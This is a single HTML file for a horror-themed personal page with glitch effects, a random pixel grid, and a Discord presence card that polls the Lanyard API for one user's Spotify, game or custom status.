
==== index.html @ 63c793e5 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>⌈ 死 の 囁 き ⌋</title>
    <link rel="icon" type="image/png" href="favicon_64px.png" sizes="64x64" />
    <link rel="icon" type="image/png" href="favicon_32px.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="favicon_16px.png" sizes="16x16" />
    <style>
    @font-face {
        font-family: 'Youmurdererbb';
        src: url('Youmurdererbb-pwoK.otf') format('opentype');
        font-weight: normal;
        font-style: normal;
    }
    body {
        margin: 0;
        padding: 0;
        overflow: hidden;
        background-color: #000000;
        background-image: 
            radial-gradient(circle at 10% 20%, rgba(153, 0, 0, 0.08) 0%, rgba(0, 0, 0, 0) 15%),
            radial-gradient(circle at 90% 15%, rgba(153, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 20%);
        image-rendering: pixelated;
        text-align: center;
        font-smooth: never;
        -webkit-font-smoothing: none;
        color: #990000;
    }

    /* Slower fade-in overlay with motion blur */
    #fade-overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #000000;
        opacity: 1;
        z-index: 2000;
        animation: fadeOutWithBlur 3s ease-out forwards; /* Extended to 3s */
        pointer-events: none;
    }

    @keyframes fadeOutWithBlur {
        0% {
            opacity: 1;
            filter: blur(8px) brightness(0.7); /* Increased blur for drama */
            transform: scale(1.05); /* Slightly larger scale */
        }
        100% {
            opacity: 0;
            filter: blur(0) brightness(1);
            transform: scale(1);
        }
    }

    #image-container {
        position: absolute;
        top: 50%;
        left: 50%;
        transform-origin: center center;
        transform: translate(-50%, -50%);
        width: 384px;
        height: 384px;
        display: grid;
        grid-template-columns: repeat(128, 3fr);
        grid-template-rows: repeat(128, 3fr);
    }

    #rgbFilter {
        background-image: url("rgb_filter.png");
        background-position: 0px 0px;
        z-index: 100;
        mix-blend-mode: overlay;
        image-rendering: pixelated;
        position: absolute;
        width: 100%;
        height: 100%;
        animation: rgb 0.2s infinite linear;
        pointer-events: none;
        opacity: 0.3;
    }

    @keyframes rgb {
        from { background-position: 0px 0px; }
        to { background-position: 3px 0px; }
    }

    #frame {
        background-image: url("fauuxframe.png");
        background-repeat: none;
        background-position: center center;
        background-size: cover;
        z-index: 90;
        image-rendering: pixelated;
        position: absolute;
        top: 50%;
        left: 50%;
        transform-origin: center center;
        transform: translate(-50%, -50%);
        width: 480px;
        height: 480px;
    }

    /* Improved Discord Activity Frame */
    #discord-frame {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 320px;
        height: 160px;
        background: linear-gradient(135deg, #1a1a1a 0%, #2a2a2a 100%);
        border: 2px solid #d2738a; /* Thicker border */
        border-radius: 12px; /* Softer corners */
        box-shadow: 
            0 0 20px rgba(210, 115, 138, 0.5), /* Stronger outer shadow */
            inset 0 0 10px rgba(210, 115, 138, 0.2); /* Added inner glow */
        z-index: 200;
        padding: 20px; /* Increased padding */
        backdrop-filter: blur(20px); /* Enhanced blur */
        animation: frameGlow 3s ease-in-out infinite alternate;
        display: flex;
        gap: 14px; /* Slightly larger gap */
    }

    @keyframes frameGlow {
        0% { 
            box-shadow: 
                0 0 20px rgba(210, 115, 138, 0.5),
                inset 0 0 10px rgba(210, 115, 138, 0.2);
            border-color: #d2738a;
        }
        100% { 
            box-shadow: 
                0 0 30px rgba(210, 115, 138, 0.7),
                0 0 40px rgba(210, 115, 138, 0.4),
                inset 0 0 10px rgba(210, 115, 138, 0.3);
            border-color: #e085a0;
        }
    }

    .left-section {
        flex: 1;
        display: flex;
        flex-direction: column;
    }

    .right-section {
        width: 90px;
        height: 90px;
        display: flex;
        align-items: center;
        justify-content: center;
        background: linear-gradient(135deg, #d2738a 0%, #e085a0 100%);
        border-radius: 10px; /* Softer corners */
        box-shadow: 0 3px 10px rgba(210, 115, 138, 0.4); /* Enhanced shadow */
        position: relative;
        overflow: hidden;
    }

    .album-cover {
        width: 80px;
        height: 80px;
        border-radius: 8px; /* Softer corners */
        object-fit: cover;
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.4);
        animation: albumSpin 0s linear infinite;
    }

    @keyframes albumSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
    }

    .music-icon {
        font-size: 36px;
        color: rgba(255, 255, 255, 0.8);
        animation: musicPulse 2s ease-in-out infinite;
    }

    @keyframes musicPulse {
        0%, 100% { transform: scale(1); opacity: 0.8; }
        50% { transform: scale(1.1); opacity: 1; }
    }

    .discord-header {
        display: flex;
        align-items: center;
        margin-bottom: 10px;
        gap: 10px;
    }

    .discord-avatar {
        width: 36px;
        height: 36px;
        border-radius: 50%;
        border: 2px solid #d2738a;
        position: relative;
        animation: avatarPulse 2s ease-in-out infinite;
        overflow: hidden;
    }

    @keyframes avatarPulse {
        0%, 100% { border-color: #d2738a; }
        50% { border-color: #e085a0; }
    }

    .status-indicator {
        position: absolute;
        bottom: -2px;
        right: -2px;
        width: 12px;
        height: 12px;
        border-radius: 50%;
        border: 2px solid #1a1a1a;
        animation: statusBlink 1.5s ease-in-out infinite;
    }

    @keyframes statusBlink {
        0%, 100% { opacity: 1; }
        50% { opacity: 0.7; }
    }

    .discord-username {
        color: #ffffff;
        font-family: 'Whitney', -apple-system, sans-serif;
        font-weight: 600;
        font-size: 14px;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
    }

    .discord-discriminator {
        color: #d2738a;
        font-family: 'Whitney', -apple-system, sans-serif;
        font-size: 11px;
        font-weight: 500;
    }

    .activity-section {
        background: rgba(210, 115, 138, 0.1);
        border-radius: 10px;
        padding: 16px;
        border: 1px solid rgba(210, 115, 138, 0.3);
        flex: 1;
    }

    .activity-title {
        color: #e085a0;
        font-family: 'Whitney', -apple-system, sans-serif;
        font-size: 11px;
        font-weight: 700;
        text-transform: uppercase;
        margin-bottom: 12px;
        letter-spacing: 1px;
    }

    .activity-content {
        color: #ffffff;
        font-family: 'Whitney', -apple-system, sans-serif;
        font-size: 13px;
        line-height: 1.4;
    }

    .activity-name {
        font-weight: 700;
        color: #e085a0;
        margin-bottom: 8px;
        font-size: 15px;
    }

    .activity-details {
        color: #cccccc;
        font-size: 12px;
        margin-bottom: 4px;
        font-weight: 500;
    }

    .loading-text {
        color: #e085a0;
        font-style: italic;
        animation: loadingDots 1.5s ease-in-out infinite;
    }

    @keyframes loadingDots {
        0%, 20% { opacity: 0.4; }
        50% { opacity: 1; }
        80%, 100% { opacity: 0.4; }
    }

    .offline-status {
        color: #888888;
        font-style: italic;
    }

    /* Fixed Spotify activity to match pink theme */
    .spotify-activity {
        background: linear-gradient(135deg, rgba(210, 115, 138, 0.2) 0%, rgba(224, 133, 160, 0.1) 100%); /* Pink gradient */
        border-color: rgba(210, 115, 138, 0.5); /* Pink border */
    }

    .game-activity {
        background: linear-gradient(135deg, rgba(114, 137, 218, 0.2) 0%, rgba(114, 137, 218, 0.1) 100%);
        border-color: rgba(114, 137, 218, 0.5);
    }

    .custom-status {
        background: linear-gradient(135deg, rgba(210, 115, 138, 0.2) 0%, rgba(224, 133, 160, 0.1) 100%);
        border-color: rgba(210, 115, 138, 0.5);
    }

    h1 {
        font-size: 16px;
        font-family: Times, "Times New Roman", serif;
        font-weight: normal;
        letter-spacing: 4px;
        margin-top: 5px;
        font-style: italic;
        opacity: 0;
        animation: fadeUp 2s ease-in-out forwards, flicker 8s infinite 3s; /* Adjusted delay */
        text-shadow: 0 0 5px #990000, 0 0 10px #990000;
        position: relative;
        z-index: 1000;
    }

    @keyframes fadeUp {
        from { opacity: 0; transform: translateY(10px); }
        to { opacity: 1; transform: translateY(0); }
    }

    @keyframes flicker {
        0% { opacity: 0.8; }
        5% { opacity: 0.2; }
        10% { opacity: 0.9; }
        15% { opacity: 0.1; }
        20% { opacity: 1; }
        80% { opacity: 1; }
        85% { opacity: 0.2; }
        90% { opacity: 0.9; }
        95% { opacity: 0.3; }
        100% { opacity: 0.8; }
    }

    @keyframes shake {
        0% { transform: translate(1px, 1px) rotate(0deg); }
        10% { transform: translate(-1px, -2px) rotate(-1deg); }
        20% { transform: translate(-3px, 0px) rotate(1deg); }
        30% { transform: translate(3px, 2px) rotate(0deg); }
        40% { transform: translate(1px, -1px) rotate(1deg); }
        50% { transform: translate(-1px, 2px) rotate(-1deg); }
        60% { transform: translate(-3px, 1px) rotate(0deg); }
        70% { transform: translate(3px, 1px) rotate(-1deg); }
        80% { transform: translate(-1px, -1px) rotate(1deg); }
        90% { transform: translate(1px, 2px) rotate(0deg); }
        100% { transform: translate(1px, -2px) rotate(-1deg); }
    }

    #god {
        opacity: 0;
        animation: fadeUp 2s ease-in-out forwards;
        animation-delay: 3s; /* Synced with fade overlay */
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    #counter {
        position: fixed;
        bottom: 10px;
        left: 0;
        right: 0;
        margin: 0 auto;
        text-align: center;
        width: 100%;
        font-size: 14px;
        font-family: Times, "Times New Roman", serif;
        font-weight: normal;
        letter-spacing: 4px;
        font-style: italic;
        color: #990000;
        opacity: 0;
        animation: fadeUp 2s ease-in-out forwards, shake 5s infinite 3s; /* Adjusted delay */
        animation-delay: 3s; /* Synced with fade overlay */
        text-shadow: 0 0 5px #990000, 0 0 10px #990000;
    }

    #blood-splatter {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: 
            radial-gradient(ellipse at 5% 10%, rgba(153, 0, 0, 0.3) 0%, rgba(153, 0, 0, 0.2) 5%, rgba(0, 0, 0, 0) 15%),
            radial-gradient(ellipse at 95% 5%, rgba(153, 0, 0, 0.25) 0%, rgba(153, 0, 0, 0.15) 5%, rgba(0, 0, 0, 0) 20%);
        opacity: 0.4;
        pointer-events: none;
        z-index: 999;
    }

    #static {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url('data:image/svg+xml;utf8,<svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg"><filter id="noiseFilter"><feTurbulence type="fractalNoise" baseFrequency="0.65" numOctaves="3" stitchTiles="stitch"/><feColorMatrix type="matrix" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 0.5 0"/></filter><rect width="100%" height="100%" filter="url(%23noiseFilter)"/></svg>');
        opacity: 0.05;
        pointer-events: none;
        z-index: 99;
    }

    #api-status {
        position: fixed;
        top: 10px;
        right: 10px;
        color: #990000;
        font-size: 10px;
        font-family: monospace;
        z-index: 2001;
        padding: 5px 8px;
        background: rgba(0, 0, 0, 0.7);
        border-radius: 4px;
        border: 1px solid #990000;
        opacity: 0;
        animation: fadeInApi 0.6s ease-out forwards;
    }

    @keyframes fadeInApi {
        from { opacity: 0; }
        to { opacity: 1; }
    }
    </style>
</head>
<body>
    <div id="fade-overlay"></div>
    <div id="blood-splatter"></div>
    <div id="static"></div>
    <div id="rgbFilter"></div>
    <div id="api-status">API: Loading...</div>
    
    <h1>なぜ私はここにいるのか<br>
    存在の意味を探して<br>
    答えのない闇の中で</h1>
    
    <div id="god">
        <div style="position: relative; margin-top: 50px;">
            <div id="frame"></div>
            <div id="image-container"></div>
            
            <div id="discord-frame">
                <div class="left-section">
                    <div class="discord-header">
                        <div class="discord-avatar">
                            <img id="avatar-img" src="https://cdn.discordapp.com/embed/avatars/0.png" alt="Avatar" style="width: 100%; height: 100%; border-radius: 50%; object-fit: cover;">
                            <div class="status-indicator" id="status-indicator" style="background-color: #747f8d;"></div>
                        </div>
                        <div>
                            <div class="discord-username" id="username">Loading...</div>
                            <div class="discord-discriminator" id="discriminator">#0000</div>
                        </div>
                    </div>
                    
                    <div class="activity-section" id="activity-section">
                        <div class="activity-title" id="activity-title">ACTIVITY</div>
                        <div class="activity-content" id="activity-content">
                            <div class="loading-text">Fetching Discord activity...</div>
                        </div>
                    </div>
                </div>
                
                <div class="right-section" id="album-section">
                    <div class="music-icon">⏳</div>
                </div>
            </div>
        </div>
    </div>
    
    <div id="counter">W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛ <span id="imageCounter">0</span></div>

<script>
    let isPageReady = false;
    let generatedImages = 0;
    let discordUpdateInterval;
    let pixelUpdateInterval;
    let glitchInterval;
    let lastSuccessfulFetch = 0;
    let retryCount = 0;
    const MAX_RETRIES = 3;
    const USER_ID = '790417711640477696';

    document.addEventListener('DOMContentLoaded', function () {
        initializePage();
    });

    function initializePage() {
        createInitialGrid();
        
        pixelUpdateInterval = setInterval(updateRandomImage, 5);
        
        fetchDiscordActivity(); // Immediate fetch
        
        discordUpdateInterval = setInterval(fetchDiscordActivity, 5000); // Keep 5s for rate limit safety
        
        glitchInterval = setInterval(function() {
            if (Math.random() < 0.03) {
                document.body.style.filter = 'invert(100%)';
                setTimeout(function() {
                    document.body.style.filter = 'none';
                }, 50 + Math.random() * 100);
            }
        }, 3000);
        
        isPageReady = true;
    }

    function createInitialGrid() {
        const imageContainer = document.getElementById('image-container');
        imageContainer.innerHTML = '';

        for (let i = 0; i < 128; i++) {
            for (let j = 0; j < 128; j++) {
                const pixel = document.createElement('div');
                pixel.style.width = '3px';
                pixel.style.height = '3px';
                imageContainer.appendChild(pixel);
            }
        }
    }

    function updateRandomImage() {
        if (!isPageReady) return;
        
        const imageContainer = document.getElementById('image-container');
        const pixels = imageContainer.children;

        for (let i = 0; i < pixels.length; i++) {
            pixels[i].style.backgroundColor = getRandomColor();
        }

        generatedImages++;
        const counterElement = document.getElementById('imageCounter');
        if (counterElement) {
            counterElement.textContent = generatedImages;
        }
    }

    function getRandomColor() {
        const colors = ['#000', '#c1b492', '#d2738a'];
        const randomIndex = Math.floor(Math.random() * colors.length);
        return colors[randomIndex];
    }

    function updateApiStatus(status, isError = false) {
        const statusElement = document.getElementById('api-status');
        if (statusElement) {
            statusElement.textContent = `API: ${status}`;
            statusElement.style.color = isError ? '#ff4444' : '#990000';
            statusElement.style.borderColor = isError ? '#ff4444' : '#990000';
        }
    }

    async function fetchDiscordActivity() {
        if (!isPageReady) return;
        
        try {
            updateApiStatus('Fetching...');
            
            const controller = new AbortController();
            const timeoutId = setTimeout(() => controller.abort(), 1000); // 1s timeout
            
            const response = await fetch(`https://api.lanyard.rest/v1/users/${USER_ID}`, {
                method: 'GET',
                headers: {
                    'Accept': 'application/json',
                    'Cache-Control': 'no-cache'
                },
                signal: controller.signal,
                cache: 'no-store'
            });
            
            clearTimeout(timeoutId);
            
            if (!response.ok) {
                throw new Error(`HTTP ${response.status}: ${response.statusText}`);
            }
            
            const data = await response.json();
            
            if (data.success && data.data) {
                updateDiscordDisplay(data.data);
                updateApiStatus('Connected');
                lastSuccessfulFetch = Date.now();
                retryCount = 0;
            } else {
                throw new Error('API returned unsuccessful response');
            }
            
        } catch (error) {
            console.error('Discord API Error:', error);
            retryCount++;
            
            if (error.name === 'AbortError') {
                updateApiStatus('Timeout', true);
            } else if (error.message.includes('HTTP')) {
                updateApiStatus(`Error ${error.message}`, true);
            } else {
                updateApiStatus('Network Error', true);
            }
            
            if (retryCount < MAX_RETRIES) {
                const retryDelay = Math.min(1000 * Math.pow(2, retryCount), 5000); // Max 5s retry
                setTimeout(fetchDiscordActivity, retryDelay);
                updateApiStatus(`Retry in ${Math.ceil(retryDelay/1000)}s`, true);
            } else {
                showError();
                updateApiStatus('Failed', true);
            }
        }
    }

    function updateDiscordDisplay(userData) {
        try {
            const avatarImg = document.getElementById('avatar-img');
            if (avatarImg && userData.discord_user) {
                if (userData.discord_user.avatar) {
                    const avatarUrl = `https://cdn.discordapp.com/avatars/${userData.discord_user.id}/${userData.discord_user.avatar}.${userData.discord_user.avatar.startsWith('a_') ? 'gif' : 'png'}?size=128`;
                    avatarImg.src = avatarUrl;
                    avatarImg.onerror = function() {
                        const defaultAvatar = userData.discord_user.discriminator === '0' 
                            ? `https://cdn.discordapp.com/embed/avatars/${(parseInt(userData.discord_user.id) >> 22) % 6}.png`
                            : `https://cdn.discordapp.com/embed/avatars/${userData.discord_user.discriminator % 5}.png`;
                        this.src = defaultAvatar;
                    };
                } else {
                    const defaultAvatar = userData.discord_user.discriminator === '0' 
                        ? `https://cdn.discordapp.com/embed/avatars/${(parseInt(userData.discord_user.id) >> 22) % 6}.png`
                        : `https://cdn.discordapp.com/embed/avatars/${userData.discord_user.discriminator % 5}.png`;
                    avatarImg.src = defaultAvatar;
                }
            }

            const username = document.getElementById('username');
            const discriminator = document.getElementById('discriminator');
            if (username && userData.discord_user) {
                username.textContent = userData.discord_user.global_name || userData.discord_user.display_name || userData.discord_user.username || 'Unknown User';
                if (discriminator) {
                    if (userData.discord_user.discriminator === '0') {
                        discriminator.textContent = `@${userData.discord_user.username}`;
                    } else {
                        discriminator.textContent = `#${userData.discord_user.discriminator}`;
                    }
                }
            }

            const statusIndicator = document.getElementById('status-indicator');
            if (statusIndicator) {
                const statusColors = {
                    'online': '#43b581',
                    'idle': '#faa61a',
                    'dnd': '#f04747',
                    'offline': '#747f8d'
                };
                statusIndicator.style.backgroundColor = statusColors[userData.discord_status] || statusColors['offline'];
            }

            updateActivity(userData);
            
        } catch (error) {
            console.error('Error updating Discord display:', error);
            showError();
        }
    }

    function updateActivity(userData) {
        const activityContent = document.getElementById('activity-content');
        const activitySection = document.getElementById('activity-section');
        const activityTitle = document.getElementById('activity-title');
        const albumSection = document.getElementById('album-section');
        
        if (!activityContent || !activitySection || !albumSection || !activityTitle) return;
        
        activitySection.className = 'activity-section';
        
        try {
            if (userData.listening_to_spotify && userData.spotify) {
                displaySpotifyActivity(userData.spotify, activityContent, activitySection, activityTitle, albumSection);
            } else if (userData.activities && userData.activities.length > 0) {
                const activities = userData.activities.filter(a => a.type !== 4);
                const customStatus = userData.activities.find(a => a.type === 4);
                
                if (activities.length > 0) {
                    displayGameActivity(activities[0], activityContent, activitySection, activityTitle, albumSection);
                } else if (customStatus) {
                    displayCustomStatus(customStatus, activityContent, activitySection, activityTitle, albumSection);
                } else {
                    displayNoActivity(activityContent, activitySection, activityTitle, albumSection);
                }
            } else {
                displayNoActivity(activityContent, activitySection, activityTitle, albumSection);
            }
        } catch (error) {
            console.error('Error updating activity:', error);
            showError();
        }
    }

    function displaySpotifyActivity(spotify, activityContent, activitySection, activityTitle, albumSection) {
        activitySection.classList.add('spotify-activity');
        activityTitle.textContent = 'LISTENING TO SPOTIFY';
        
        activityContent.innerHTML = `
            <div class="activity-name">🎵 ${spotify.song || 'Unknown Song'}</div>
            <div class="activity-details">by ${spotify.artist || 'Unknown Artist'}</div>
            <div class="activity-details">on ${spotify.album || 'Unknown Album'}</div>
        `;
        
        if (spotify.album_art_url) {
            const img = new Image();
            img.onload = function() {
                albumSection.innerHTML = `<img src="${spotify.album_art_url}" alt="Album Cover" class="album-cover">`;
            };
            img.onerror = function() {
                albumSection.innerHTML = '<div class="music-icon">🎵</div>';
            };
            img.src = spotify.album_art_url;
        } else {
            albumSection.innerHTML = '<div class="music-icon">🎵</div>';
        }
    }

    function displayGameActivity(activity, activityContent, activitySection, activityTitle, albumSection) {
        activitySection.classList.add('game-activity');
        
        const activityTypeNames = {
            0: 'PLAYING',
            1: 'STREAMING',
            2: 'LISTENING TO',
            3: 'WATCHING',
            5: 'COMPETING IN'
        };
        
        activityTitle.textContent = activityTypeNames[activity.type] || 'ACTIVITY';
        
        let activityHtml = `<div class="activity-name">${getActivityIcon(activity)} ${activity.name || 'Unknown Activity'}</div>`;
        
        if (activity.details) {
            activityHtml += `<div class="activity-details">${activity.details}</div>`;
        }
        if (activity.state) {
            activityHtml += `<div class="activity-details">${activity.state}</div>`;
        }
        
        activityContent.innerHTML = activityHtml;
        
        if (activity.assets && activity.assets.large_image) {
            loadActivityImage(activity, albumSection);
        } else {
            albumSection.innerHTML = `<div class="music-icon">${getActivityIcon(activity)}</div>`;
        }
    }

    function displayCustomStatus(status, activityContent, activitySection, activityTitle, albumSection) {
        activitySection.classList.add('custom-status');
        activityTitle.textContent = 'CUSTOM STATUS';
        
        let statusText = '';
        if (status.emoji) {
            statusText += status.emoji.name ? `${status.emoji.name} ` : '';
        }
        if (status.state) {
            statusText += status.state;
        }
        
        activityContent.innerHTML = `
            <div class="activity-name">${statusText || 'Custom status set'}</div>
        `;
        
        albumSection.innerHTML = '<div class="music-icon">💭</div>';
    }

    function displayNoActivity(activityContent, activitySection, activityTitle, albumSection) {
        activityTitle.textContent = 'ACTIVITY';
        activityContent.innerHTML = '<div class="offline-status">No current activity</div>';
        albumSection.innerHTML = '<div class="music-icon">💤</div>';
    }

    function getActivityIcon(activity) {
        const icons = {
            'Spotify': '🎵',
            'Discord': '💬',
            'Visual Studio Code': '💻',
            'Chrome': '🌐',
            'Firefox': '🦊',
            'Steam': '🎮',
            'League of Legends': '⚔️',
            'Valorant': '🎯',
            'Minecraft': '⛏️',
            'Roblox': '🟩',
            'YouTube': '📺',
            'Netflix': '🎬',
            'Twitch': '💜'
        };
        
        const name = activity.name || '';
        return icons[name] || (activity.type === 0 ? '🎮' : activity.type === 2 ? '🎵' : activity.type === 3 ? '📺' : '🔷');
    }

    function loadActivityImage(activity, albumSection) {
        let imageUrl = '';
        
        if (activity.assets.large_image.startsWith('mp:')) {
            imageUrl = `https://media.discordapp.net/${activity.assets.large_image.slice(3)}`;
        } else if (activity.assets.large_image.startsWith('spotify:')) {
            imageUrl = `https://i.scdn.co/image/${activity.assets.large_image.slice(8)}`;
        } else if (activity.application_id) {
            imageUrl = `https://cdn.discordapp.com/app-assets/${activity.application_id}/${activity.assets.large_image}.png`;
        }
        
        if (imageUrl) {
            const img = new Image();
            img.onload = function() {
                albumSection.innerHTML = `<img src="${imageUrl}" alt="Activity Image" class="album-cover">`;
            };
            img.onerror = function() {
                albumSection.innerHTML = `<div class="music-icon">${getActivityIcon(activity)}</div>`;
            };
            img.src = imageUrl;
        } else {
            albumSection.innerHTML = `<div class="music-icon">${getActivityIcon(activity)}</div>`;
        }
    }

    function showError() {
        const username = document.getElementById('username');
        const discriminator = document.getElementById('discriminator');
        const activityContent = document.getElementById('activity-content');
        const activityTitle = document.getElementById('activity-title');
        const albumSection = document.getElementById('album-section');
        const statusIndicator = document.getElementById('status-indicator');
        
        if (username) username.textContent = 'Connection Error';
        if (discriminator) discriminator.textContent = '';
        if (activityTitle) activityTitle.textContent = 'ERROR';
        if (activityContent) activityContent.innerHTML = '<div class="offline-status">Failed to load Discord data</div>';
        if (albumSection) albumSection.innerHTML = '<div class="music-icon">❌</div>';
        if (statusIndicator) statusIndicator.style.backgroundColor = '#f04747';
    }

    document.addEventListener('visibilitychange', function() {
        if (document.hidden) {
            if (pixelUpdateInterval) clearInterval(pixelUpdateInterval);
            if (glitchInterval) clearInterval(glitchInterval);
            updateApiStatus('Paused (Hidden)');
        } else {
            if (isPageReady) {
                pixelUpdateInterval = setInterval(updateRandomImage, 5);
                glitchInterval = setInterval(function() {
                    if (Math.random() < 0.03) {
                        document.body.style.filter = 'invert(100%)';
                        setTimeout(function() {
                            document.body.style.filter = 'none';
                        }, 50 + Math.random() * 100);
                    }
                }, 3000);
                
                setTimeout(fetchDiscordActivity, 500);
            }
        }
    });

    window.addEventListener('online', function() {
        updateApiStatus('Network Online');
        setTimeout(fetchDiscordActivity, 500);
    });

    window.addEventListener('offline', function() {
        updateApiStatus('Network Offline', true);
    });

    window.addEventListener('beforeunload', function(e) {
        if (pixelUpdateInterval) clearInterval(pixelUpdateInterval);
        if (discordUpdateInterval) clearInterval(discordUpdateInterval);
        if (glitchInterval) clearInterval(glitchInterval);
    });

    document.addEventListener('keydown', function(e) {
        if (e.key.toLowerCase() === 'd' && e.ctrlKey) {
            e.preventDefault();
            console.log('Force refreshing Discord data...');
            retryCount = 0;
            fetchDiscordActivity();
        }
    });
</script>
</body>
</html>
